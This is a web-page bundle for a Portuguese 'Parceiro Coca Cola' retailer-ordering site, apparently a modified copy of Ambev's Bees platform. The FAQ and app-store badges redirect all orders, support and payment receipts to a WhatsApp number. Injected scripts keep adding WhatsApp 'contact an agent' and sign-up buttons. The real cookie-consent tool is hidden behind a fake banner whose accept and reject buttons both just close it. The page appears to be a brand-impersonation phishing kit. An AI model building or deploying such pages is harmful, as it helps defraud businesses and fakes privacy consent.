Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 0800-887-1111","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
    
  
<style>
/* Block old cookie banners */
#onetrust-consent-sdk, .ot-sdk-container, #onetrust-banner-sdk {
    display: none !important;
}

/* Custom Coca-Cola Cookie Banner (Black/Yellow) */
.custom-cookie-banner {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding: 20px 40px;
    z-index: 2147483647; /* Max z-index */
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: 'Barlow', 'Inter', sans-serif;
    gap: 30px;
    box-shadow: 0 -4px 10px rgba(0,0,0,0.3);
}
.custom-cookie-text-container {
    flex: 1;
}
.custom-cookie-title {
    color: #000000;
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 8px;
}
.custom-cookie-text {
    font-size: 13px;
    color: #333333;
    line-height: 1.5;
}
.custom-cookie-text a {
    color: #e31837;
    text-decoration: underline;
    font-weight: bold;
}
.custom-cookie-buttons {
    display: flex;
    gap: 15px;
}
.custom-cookie-btn {
    background-color: #e31837;
    color: #ffffff;
    border: none;
    padding: 12px 24px;
    font-weight: bold;
    font-size: 14px;
    cursor: pointer;
    white-space: nowrap;
    transition: 0.3s;
    border-radius: 4px;
}
.custom-cookie-btn:hover {
    background-color: #b3122b;
}
.custom-cookie-close {
    color: #999;
    background: none;
    border: none;
    font-size: 20px;
    cursor: pointer;
    padding: 0 0 0 10px;
}
.custom-cookie-close:hover {
    color: #000;
}

@media (max-width: 900px) {
    .custom-cookie-banner {
        flex-direction: column;
        padding: 20px;
        gap: 15px;
    }
    .custom-cookie-buttons {
        width: 100%;
        flex-direction: column;
        gap: 10px;
    }
    .custom-cookie-btn {
        width: 100%;
    }
    .custom-cookie-close {
        position: absolute;
        top: 15px;
        right: 15px;
    }
}
</style>
<div class="custom-cookie-banner" id="customCookieBanner">
    <div class="custom-cookie-text-container">
        <div class="custom-cookie-title">Utilizamos cookies para melhorar sua experiência</div>
        <div class="custom-cookie-text">
            Ao clicar em "Aceitar todos os cookies", você concorda com o armazenamento de cookies no seu dispositivo para melhorar a navegação no site, analisar a utilização do site e ajudar nas nossas iniciativas de marketing. Conheça a <a href="#">Política de Privacidade</a>
        </div>
    </div>
    <div class="custom-cookie-buttons">
        <button class="custom-cookie-btn" onclick="document.getElementById('customCookieBanner').style.display='none'">Rejeitar todos</button>
        <button class="custom-cookie-btn" onclick="document.getElementById('customCookieBanner').style.display='none'">Aceitar todos os cookies</button>
    </div>
    <button class="custom-cookie-close" onclick="document.getElementById('customCookieBanner').style.display='none'">✕</button>
</div>



<script>
// Prevent React from deleting our custom button
setInterval(function() {
    var benefitsList = document.getElementById("benefits_text");
    if (benefitsList && !document.getElementById("custom_cadastre_btn")) {
        var btnContainer = document.createElement("div");
        btnContainer.className = "is-padding-left-xl";
        btnContainer.id = "custom_cadastre_btn";
        btnContainer.innerHTML = '<a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
        benefitsList.insertAdjacentElement('afterend', btnContainer);
    }
}, 500);
</script>



<script>
// Prevent React from deleting our custom button
setInterval(function() {
    var targetP = null;
    var pElements = Array.from(document.querySelectorAll("p"));
    for (var i = 0; i < pElements.length; i++) {
        if (pElements[i].textContent.indexOf("estabelec") !== -1 || pElements[i].textContent.indexOf("Tudo em") !== -1) {
            targetP = pElements[i];
            break;
        }
    }
    
    // Fallback: try finding the h2 'Seu negócio mais fácil'
    if (!targetP) {
        var h2Elements = Array.from(document.querySelectorAll("h2"));
        for (var i = 0; i < h2Elements.length; i++) {
            if (h2Elements[i].textContent.indexOf("mais f") !== -1 || h2Elements[i].textContent.indexOf("negócio") !== -1) {
                targetP = h2Elements[i].nextElementSibling;
                break;
            }
        }
    }

    if (targetP && !document.getElementById("custom_atendimento_btn_red")) {
        // Create it outside the react container or just append it safely
        var btnContainer = document.createElement("div");
        btnContainer.className = "is-padding-left-xl is-margin-top-m";
        btnContainer.id = "custom_atendimento_btn_red";
        
        // Use single quotes for inner string to avoid conflict
        btnContainer.innerHTML = "<br><a href='https://wa.me/5511933684266' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
        
        targetP.insertAdjacentElement("afterend", btnContainer);
    }
}, 500);
</script>
</body>



</html>
---- deploy/css/9eb87fa7933a4d93.css ----
.is-center-center,.is-end-center,.is-no-wrap,.is-space-around-center,.is-space-between-center,.is-start-center,.is-wrap,.is-wrap-reserve{align-items:center;align-content:center;max-width:100%}.is-position-relative{position:relative}.is-position-static{position:static}.is-position-absolute{position:absolute}.is-position-fixed{position:fixed;will-change:transform}.is-bottom-zero{bottom:0}.is-left-zero{left:0}.is-right-zero{right:0}.is-top-right-zero{top:0;right:0}.is-top-left-zero{top:0;left:0}.is-position-sticky{position:sticky;top:0}.is-sticky{position:sticky}.is-column{flex-direction:column}.is-column-reverse{flex-direction:column-reverse}.is-center-center{justify-content:center}.is-start-center{justify-content:flex-start}.is-end-center{justify-content:flex-end}.is-space-around-center{justify-content:space-around}.is-justify-content-space-between{justify-content:space-between}@media(max-width:727px){.is-justify-content-space-between-phone{justify-content:space-between}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-space-between-tablet{justify-content:space-between}}.is-justify-content-flex-start{justify-content:flex-start}@media(max-width:727px){.is-justify-content-flex-start-phone{justify-content:flex-start}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-flex-start-tablet{justify-content:flex-start}}.is-justify-content-flex-end{justify-content:flex-end}@media(max-width:727px){.is-justify-content-flex-end-phone{justify-content:flex-end}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-flex-end-tablet{justify-content:flex-end}}.is-justify-self-center{justify-self:center}.is-justify-self-flex-start{justify-self:flex-start}@media(min-width:728px)and (max-width:1365px){.is-justify-self-flex-start-tablet{justify-self:flex-start}}.is-justify-self-flex-end{justify-self:flex-end}@media(min-width:728px)and (max-width:1365px){.is-justify-self-flex-end-tablet{justify-self:flex-end}}.is-space-between-center,.is-space-between-end,.is-space-between-start{justify-content:space-between}.is-wrap{flex-wrap:wrap}.is-no-wrap{flex-wrap:nowrap}.is-wrap-reverse{flex-wrap:wrap-reverse}.is-full-width{width:100%!important}.is-full-height{height:100%!important}.is-text-align-center{text-align:center!important}.is-text-align-right{text-align:right!important}.is-text-align-left{text-align:left!important}.is-justify-content-center{display:flex;justify-content:center}@media(max-width:727px){.is-justify-content-center-phone{justify-content:center}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-center-tablet{justify-content:center}}.is-inline-flex{display:inline-flex}.is-inline-block{display:inline-block}.is-justify-content-start{display:flex;justify-content:flex-start}.is-justify-content-end{display:flex;justify-content:flex-end}.is-start-start{display:flex;justify-content:flex-start;align-items:flex-start}.is-display-contents{display:contents}.is-display-block{display:block}.is-width-auto{width:auto!important}.is-align-items-center{align-items:center}.is-self-start{justify-self:flex-start}.is-self-center{justify-self:center}.is-self-end{justify-self:flex-end}.is-self-align-center{align-self:center}.is-self-align-start{align-self:flex-start}.is-self-align-end{align-self:flex-end}.is-transform-rotate-90{transform:rotate(90deg)}.is-space-around-start,.is-space-between-start,.is-start-end{align-items:flex-start;align-content:flex-start}.is-flex-end,.is-space-around-end,.is-space-between-end{align-items:flex-end;align-content:flex-end}.is-full-max-width{max-width:100%!important}.is-fit-max-width{max-width:-moz-fit-content!important;max-width:fit-content!important}.is-up-10{transform:translateY(-10rem);margin-bottom:-10rem}.is-up-20{transform:translateY(-20rem);margin-bottom:-20rem}.is-up-25{transform:translateY(-25rem);margin-bottom:-25rem}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-minusone{z-index:-1}.is-top-s{top:8px!important}.is-full-max-height{max-height:100%!important}@media(min-width:728px){.is-justify-content-center-desktop{justify-content:center}.is-position-right{right:0}}@media(max-width:727px){.is-flex-on-small{display:flex}.is-inline-block-on-small{display:inline-block!important}.is-text-align-center-on-small{text-align:center!important}.is-text-align-right-on-small{text-align:right!important}.is-text-align-left-on-small{text-align:left!important}.is-align-items-start-on-small{align-items:flex-start!important}.is-align-items-end-on-small{align-items:flex-end!important}.is-align-self-start-on-small{align-self:flex-start!important}.is-align-self-end-on-small{align-self:flex-end!important}.is-start-center-on-small{justify-content:flex-start}.is-end-center-on-small{justify-content:flex-end!important}.is-position-left{left:0}.is-column-phone-reverse{display:flex;flex-direction:column-reverse}}.is-flex{display:flex}.is-flex-fit-content{flex:fit-content 1}.is-flex-no-shrink{flex-shrink:0}.is-flex-no-grow{flex-grow:0}.is-flex-grow{flex-grow:1}.is-flex-reverse{flex-direction:row-reverse}.is-flex-none{flex:none}.is-flex-1{flex:1 1}.is-flex-2{flex:2 1}.is-flex-3{flex:3 1}.is-flex-4{flex:4 1}.is-grid{display:grid}.is-grid-template-columns-auto-2{grid-template-columns:auto 1fr}.is-grid-template-columns-2{grid-template-columns:auto auto}.is-grid-template-columns-3{grid-template-columns:auto auto auto}.is-grid-template-columns-4{grid-template-columns:auto auto auto auto}.is-no-margin{margin:0!important}.is-no-margin-top{margin-top:0!important}.is-no-margin-left{margin-left:0!important}.is-no-margin-right{margin-right:0!important}.is-no-margin-bottom{margin-bottom:0!important}.is-no-margin-vertical{margin:0 auto!important}.is-no-margin-horizontal{margin:auto 0!important}.is-margin-xxs{margin:2px}.is-margin-xs{margin:4px}.is-margin-s{margin:8px}.is-margin-m{margin:16px}.is-margin-n{margin:24px}.is-margin-l{margin:32px}.is-margin-xl{margin:64px}.is-margin-xxl{margin:92px}.is-margin-vertical-xxs{margin:2px auto}.is-margin-vertical-xs{margin:4px auto}.is-margin-vertical-s{margin:8px auto}.is-margin-vertical-m{margin:16px auto}.is-margin-vertical-n{margin:24px auto}.is-margin-vertical-l{margin:32px auto}.is-margin-vertical-xl{margin:64px auto}.is-margin-vertical-xxl{margin:92px auto}.is-margin-horizontal-xxs{margin:auto 2px}.is-margin-horizontal-xs{margin:auto 4px}.is-margin-horizontal-s{margin:auto 8px}.is-margin-horizontal-m{margin:auto 16px}.is-margin-horizontal-n{margin:auto 24px}.is-margin-horizontal-l{margin:auto 32px}.is-margin-horizontal-xl{margin:auto 64px}.is-margin-horizontal-xxl{margin:auto 92px}.is-margin-top-xxs{margin-top:2px}.is-margin-top-xs{margin-top:4px}.is-margin-top-s{margin-top:8px}.is-margin-top-m{margin-top:16px}.is-margin-top-n{margin-top:24px}.is-margin-top-l{margin-top:32px}.is-margin-top-xl{margin-top:64px}.is-margin-top-xxl{margin-top:92px}.is-margin-bottom-xxs{margin-bottom:2px}.is-margin-bottom-xs{margin-bottom:4px}.is-margin-bottom-s{margin-bottom:8px}.is-margin-bottom-m{margin-bottom:16px}.is-margin-bottom-n{margin-bottom:24px}.is-margin-bottom-l{margin-bottom:32px}.is-margin-bottom-xl{margin-bottom:64px}.is-margin-bottom-xxl{margin-bottom:92px}.is-margin-left-xxs{margin-left:2px}.is-margin-left-xs{margin-left:4px}.is-margin-left-s{margin-left:8px}.is-margin-left-m{margin-left:16px}.is-margin-left-n{margin-left:24px}.is-margin-left-l{margin-left:32px}.is-margin-left-xl{margin-left:64px}.is-margin-left-xxl{margin-left:92px}.is-margin-right-xxs{margin-right:2px}.is-margin-right-xs{margin-right:4px}.is-margin-right-s{margin-right:8px}.is-margin-right-m{margin-right:16px}.is-margin-right-n{margin-right:24px}.is-margin-right-l{margin-right:32px}.is-margin-right-xl{margin-right:64px}.is-margin-right-xxl{margin-right:92px}.is-margin-left-30{margin-left:30%}@media(min-width:728px)and (max-width:1365px){.is-no-margin-on-medium{margin:0!important}.is-no-margin-top-on-medium{margin-top:0!important}.is-no-margin-bottom-on-medium{margin-bottom:0!important}.is-no-margin-left-on-medium{margin-left:0!important}.is-no-margin-right-on-medium{margin-right:0!important}.is-no-margin-vertical-on-medium{margin:0 auto!important}.is-no-margin-horizontal-on-medium{margin:auto 0!important}.is-margin-vertical-xxs-on-medium{margin:2px auto}.is-margin-vertical-xs-on-medium{margin:4px auto}.is-margin-vertical-s-on-medium{margin:8px auto}.is-margin-vertical-m-on-medium{margin:16px auto}.is-margin-vertical-n-on-medium{margin:24px auto}.is-margin-vertical-l-on-medium{margin:32px auto}.is-margin-vertical-xl-on-medium{margin:64px auto}.is-margin-vertical-xxl-on-medium{margin:92px auto}.is-margin-horizontal-xxs-on-medium{margin:auto 2px}.is-margin-horizontal-xs-on-medium{margin:auto 4px}.is-margin-horizontal-s-on-medium{margin:auto 8px}.is-margin-horizontal-m-on-medium{margin:auto 16px}.is-margin-horizontal-n-on-medium{margin:auto 24px}.is-margin-horizontal-l-on-medium{margin:auto 32px}.is-margin-horizontal-xl-on-medium{margin:auto 64px}.is-margin-horizontal-xxl-on-medium{margin:auto 92px}.is-margin-top-xs-on-medium,.is-margin-top-xxs-on-medium{margin-top:4px!important}.is-margin-top-s-on-medium{margin-top:8px!important}.is-margin-top-m-on-medium{margin-top:16px!important}.is-margin-top-n-on-medium{margin-top:24px!important}.is-margin-top-l-on-medium{margin-top:32px!important}.is-margin-top-xl-on-medium{margin-top:64px!important}.is-margin-top-xxl-on-medium{margin-top:92px!important}.is-margin-bottom-xs-on-medium,.is-margin-bottom-xxs-on-medium{margin-bottom:4px!important}.is-margin-bottom-s-on-medium{margin-bottom:8px!important}.is-margin-bottom-m-on-medium{margin-bottom:16px!important}.is-margin-bottom-n-on-medium{margin-bottom:24px!important}.is-margin-bottom-l-on-medium{margin-bottom:32px!important}.is-margin-bottom-xl-on-medium{margin-bottom:64px!important}.is-margin-bottom-xxl-on-medium{margin-bottom:92px!important}.is-margin-left-xxs-on-medium{margin-left:2px}.is-margin-left-xs-on-medium{margin-left:4px}.is-margin-left-s-on-medium{margin-left:8px}.is-margin-left-m-on-medium{margin-left:16px}.is-margin-left-n-on-medium{margin-left:24px}.is-margin-left-l-on-medium{margin-left:32px}.is-margin-left-xl-on-medium{margin-left:64px}.is-margin-left-xxl-on-medium{margin-left:92px}.is-margin-left-auto-on-medium{margin-left:auto}.is-margin-right-xxs-on-medium{margin-right:2px}.is-margin-right-xs-on-medium{margin-right:4px}.is-margin-right-s-on-medium{margin-right:8px}.is-margin-right-m-on-medium{margin-right:16px}.is-margin-right-n-on-medium{margin-right:24px}.is-margin-right-l-on-medium{margin-right:32px}.is-margin-right-xl-on-medium{margin-right:64px}.is-margin-right-xxl-on-medium{margin-right:92px}.is-margin-right-auto-on-medium{margin-right:auto}}@media(max-width:727px){.is-no-margin-on-small{margin:0!important}.is-no-margin-top-on-small{margin-top:0!important}.is-no-margin-left-on-small{margin-left:0!important}.is-no-margin-right-on-small{margin-right:0!important}.is-no-margin-bottom-on-small{margin-bottom:0!important}.is-no-margin-horizontal-on-small,.is-no-margin-vertical-on-small{margin:0 auto!important}.is-margin-vertical-xxs-on-small{margin:2px auto!important}.is-margin-vertical-xs-on-small{margin:4px auto!important}.is-margin-vertical-s-on-small{margin:8px auto!important}.is-margin-vertical-m-on-small{margin:16px auto!important}.is-margin-vertical-n-on-small{margin:24px auto!important}.is-margin-vertical-l-on-small{margin:32px auto!important}.is-margin-vertical-xl-on-small{margin:64px auto!important}.is-margin-vertical-xxl-on-small{margin:92px auto!important}.is-margin-horizontal-xxs-on-small{margin:auto 2px!important}.is-margin-horizontal-xs-on-small{margin:auto 4px!important}.is-margin-horizontal-s-on-small{margin:auto 8px!important}.is-margin-horizontal-m-on-small{margin:auto 16px!important}.is-margin-horizontal-n-on-small{margin:auto 24px!important}.is-margin-horizontal-l-on-small{margin:auto 32px!important}.is-margin-horizontal-xl-on-small{margin:auto 64px!important}.is-margin-horizontal-xxl-on-small{margin:auto 92px!important}.is-margin-top-xxs-on-small{margin-top:2px!important}.is-margin-top-xs-on-small{margin-top:4px!important}.is-margin-top-s-on-small{margin-top:8px!important}.is-margin-top-m-on-small{margin-top:16px!important}.is-margin-top-n-on-small{margin-top:24px!important}.is-margin-top-l-on-small{margin-top:32px!important}.is-margin-top-xl-on-small{margin-top:64px!important}.is-margin-top-xxl-on-small{margin-top:92px!important}.is-margin-bottom-xxs-on-small{margin-bottom:2px!important}.is-margin-bottom-xs-on-small{margin-bottom:4px!important}.is-margin-bottom-s-on-small{margin-bottom:8px!important}.is-margin-bottom-m-on-small{margin-bottom:16px!important}.is-margin-bottom-n-on-small{margin-bottom:24px!important}.is-margin-bottom-l-on-small{margin-bottom:32px!important}.is-margin-bottom-xl-on-small{margin-bottom:64px!important}.is-margin-bottom-xxl-on-small{margin-bottom:92px!important}.is-margin-left-xxs-on-small{margin-left:2px}.is-margin-left-xs-on-small{margin-left:4px}.is-margin-left-s-on-small{margin-left:8px}.is-margin-left-m-on-small{margin-left:16px}.is-margin-left-n-on-small{margin-left:24px}.is-margin-left-l-on-small{margin-left:32px}.is-margin-left-xl-on-small{margin-left:64px}.is-margin-left-xxl-on-small{margin-left:92px}.is-margin-left-auto-on-small{margin-left:auto}.is-margin-right-xxs-on-small{margin-right:2px}.is-margin-right-xs-on-small{margin-right:4px}.is-margin-right-s-on-small{margin-right:8px}.is-margin-right-m-on-small{margin-right:16px}.is-margin-right-n-on-small{margin-right:24px}.is-margin-right-l-on-small{margin-right:32px}.is-margin-right-xl-on-small{margin-right:64px}.is-margin-right-xxl-on-small{margin-right:92px}.is-margin-right-auto-on-small{margin-right:auto}}.is-no-padding{padding:0!important}.is-no-padding-top{padding-top:0!important}.is-no-padding-left{padding-left:0!important}.is-no-padding-right{padding-right:0!important}.is-no-padding-bottom,.is-no-padding-vertical{padding-bottom:0!important}.is-no-padding-vertical{padding-top:0!important}.is-no-padding-horizontal{padding-left:0!important;padding-right:0!important}.is-padding-xxs{padding:2px}.is-padding-xs{padding:4px}.is-padding-s{padding:8px}.is-padding-m{padding:16px}.is-padding-l{padding:32px}.is-padding-xl{padding:64px}.is-padding-xxl{padding:92px}.is-padding-vertical-xxs{padding-top:2px;padding-bottom:2px}.is-padding-vertical-xs{padding-top:4px;padding-bottom:4px}.is-padding-vertical-s{padding-top:8px;padding-bottom:8px}.is-padding-vertical-m{padding-top:16px;padding-bottom:16px}.is-padding-vertical-l{padding-top:32px;padding-bottom:32px}.is-padding-vertical-xl{padding-top:64px;padding-bottom:64px}.is-padding-vertical-xxl{padding-top:92px;padding-bottom:92px}.is-padding-horizontal-xxs{padding-left:2px;padding-right:2px}.is-padding-horizontal-xs{padding-left:4px;padding-right:4px}.is-padding-horizontal-s{padding-left:8px;padding-right:8px}.is-padding-horizontal-m{padding-left:16px;padding-right:16px}.is-padding-horizontal-l{padding-left:32px;padding-right:32px}.is-padding-horizontal-xl{padding-left:64px;padding-right:64px}.is-padding-horizontal-xxl{padding-left:92px;padding-right:92px}.is-padding-top-xxs{padding-top:2px}.is-padding-top-xs{padding-top:4px}.is-padding-top-s{padding-top:8px}.is-padding-top-m{padding-top:16px}.is-padding-top-l{padding-top:32px}.is-padding-top-xl{padding-top:64px}.is-padding-top-xxl{padding-top:92px}.is-padding-bottom-xxs{padding-bottom:2px}.is-padding-bottom-xs{padding-bottom:4px}.is-padding-bottom-s{padding-bottom:8px}.is-padding-bottom-m{padding-bottom:16px}.is-padding-bottom-l{padding-bottom:32px}.is-padding-bottom-xl{padding-bottom:64px}.is-padding-bottom-xxl{padding-bottom:92px}.is-padding-left-xxs{padding-left:2px}.is-padding-left-xs{padding-left:4px}.is-padding-left-s{padding-left:8px}.is-padding-left-m{padding-left:16px}.is-padding-left-l{padding-left:32px}.is-padding-left-xl{padding-left:64px}.is-padding-left-xxl{padding-left:92px}.is-padding-right-xxs{padding-right:2px}.is-padding-right-xs{padding-right:4px}.is-padding-right-s{padding-right:8px}.is-padding-right-m{padding-right:16px}.is-padding-right-l{padding-right:32px}.is-padding-right-xl{padding-right:64px}.is-padding-right-xxl{padding-right:92px}@media(min-width:728px)and (max-width:1365px){.is-no-padding-on-medium{padding:0!important}.is-no-padding-top-on-medium{padding-top:0!important}.is-no-padding-bottom-on-medium{padding-bottom:0!important}.is-no-padding-left-on-medium{padding-left:0!important}.is-no-padding-right-on-medium{padding-right:0!important}.is-no-padding-vertical-on-medium{padding-top:0!important;padding-bottom:0!important}.is-no-padding-horizontal-on-medium{padding-left:0!important;padding-right:0!important}.is-padding-vertical-xxs-on-medium{padding-top:2px;padding-bottom:2px}.is-padding-vertical-xs-on-medium{padding-top:4px;padding-bottom:4px}.is-padding-vertical-s-on-medium{padding-top:8px;padding-bottom:8px}.is-padding-vertical-m-on-medium{padding-top:16px;padding-bottom:16px}.is-padding-vertical-l-on-medium{padding-top:32px;padding-bottom:32px}.is-padding-vertical-xl-on-medium{padding-top:64px;padding-bottom:64px}.is-padding-vertical-xxl-on-medium{padding-top:92px;padding-bottom:92px}.is-padding-horizontal-xxs-on-medium{padding-left:2px;padding-right:2px}.is-padding-horizontal-xs-on-medium{padding-left:4px;padding-right:4px}.is-padding-horizontal-s-on-medium{padding-left:8px;padding-right:8px}.is-padding-horizontal-m-on-medium{padding-left:16px;padding-right:16px}.is-padding-horizontal-l-on-medium{padding-left:32px;padding-right:32px}.is-padding-horizontal-xl-on-medium{padding-left:64px;padding-right:64px}.is-padding-horizontal-xxl-on-medium{padding-left:92px;padding-right:92px}.is-padding-top-xs-on-medium,.is-padding-top-xxs-on-medium{padding-top:4px!important}.is-padding-top-s-on-medium{padding-top:8px!important}.is-padding-top-m-on-medium{padding-top:16px!important}.is-padding-top-l-on-medium{padding-top:32px!important}.is-padding-top-xl-on-medium{padding-top:64px!important}.is-padding-top-xxl-on-medium{padding-top:92px!important}.is-padding-bottom-xs-on-medium,.is-padding-bottom-xxs-on-medium{padding-bottom:4px!important}.is-padding-bottom-s-on-medium{padding-bottom:8px!important}.is-padding-bottom-m-on-medium{padding-bottom:16px!important}.is-padding-bottom-l-on-medium{padding-bottom:32px!important}.is-padding-bottom-xl-on-medium{padding-bottom:64px!important}.is-padding-bottom-xxl-on-medium{padding-bottom:92px!important}.is-padding-left-xxs-on-medium{padding-left:2px}.is-padding-left-xs-on-medium{padding-left:4px}.is-padding-left-s-on-medium{padding-left:8px}.is-padding-left-m-on-medium{padding-left:16px}.is-padding-left-l-on-medium{padding-left:32px}.is-padding-left-xl-on-medium{padding-left:64px}.is-padding-left-xxl-on-medium{padding-left:92px}.is-padding-right-xxs-on-medium{padding-right:2px}.is-padding-right-xs-on-medium{padding-right:4px}.is-padding-right-s-on-medium{padding-right:8px}.is-padding-right-m-on-medium{padding-right:16px}.is-padding-right-l-on-medium{padding-right:32px}.is-padding-right-xl-on-medium{padding-right:64px}.is-padding-right-xxl-on-medium{padding-right:92px}}@media(max-width:727px){.is-no-padding-on-small{padding:0!important}.is-no-padding-top-on-small{padding-top:0!important}.is-no-padding-left-on-small{padding-left:0!important}.is-no-padding-right-on-small{padding-right:0!important}.is-no-padding-bottom-on-small{padding-bottom:0!important}.is-no-padding-vertical-on-small{padding-top:0!important;padding-bottom:0!important}.is-no-padding-horizontal-on-small{padding-left:0!important;padding-right:0!important}.is-padding-vertical-xxs-on-small{padding-top:2px;padding-bottom:2px}.is-padding-vertical-xs-on-small{padding-top:4px;padding-bottom:4px}.is-padding-vertical-s-on-small{padding-top:8px;padding-bottom:8px}.is-padding-vertical-m-on-small{padding-top:16px;padding-bottom:16px}.is-padding-vertical-l-on-small{padding-top:32px;padding-bottom:32px}.is-padding-vertical-xl-on-small{padding-top:64px;padding-bottom:64px}.is-padding-vertical-xxl-on-small{padding-top:92px;padding-bottom:92px}.is-padding-horizontal-xx